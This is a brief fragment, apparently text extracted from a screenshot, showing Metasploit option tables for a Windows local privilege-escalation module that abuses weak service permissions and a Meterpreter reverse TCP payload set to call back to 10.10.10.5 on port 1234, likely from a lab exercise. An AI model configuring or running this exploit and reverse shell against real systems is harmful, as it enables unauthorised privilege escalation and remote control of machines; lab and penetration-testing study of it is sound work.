 Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 1 yes The session to run this module on.
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port